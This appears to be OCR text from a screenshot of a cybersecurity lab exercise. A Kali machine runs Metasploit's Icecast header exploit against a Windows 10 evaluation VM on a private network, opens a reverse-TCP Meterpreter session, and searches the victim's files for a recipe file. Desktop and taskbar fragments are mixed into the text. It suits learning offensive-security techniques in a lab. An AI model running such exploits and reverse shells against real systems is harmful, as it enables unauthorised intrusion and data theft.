 kali on ML-REFVM-122525 - Virtual Machine Connection
ml-lab-10de1d8a-e21f-4d1d-b2e9-0bc5f3dcf08c.southcentralus.clo...
File
File Action Media Clipboard View Help
Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
Recy
Mic
E
Applications Places Terminal
Mon 20:04
1
root@kali: ~
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Icecast2 Win32> cd ..
cd ..
cPS C:\Program Files (x86)>
[*] 192.168.0.20 - Meterpreter session 1 closed.  Reason: Died
Terminate channel 1? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation timed out.
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[-] 192.168.0.20:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remo
te host (192.168.0.20:8000).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 2 opened (192.168.0.8:4444 -> 192.168.0.20:49712) at 2021-07-12 20:01:33 -0700
meterpreter > search -f *recipe*.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter >
Windows 10 Enterprise Evaluation
Windows License is expired
ild 17763.rs5_release.180914-1434
8:04 PM
Type here to search
3:04 AM
7/13/2021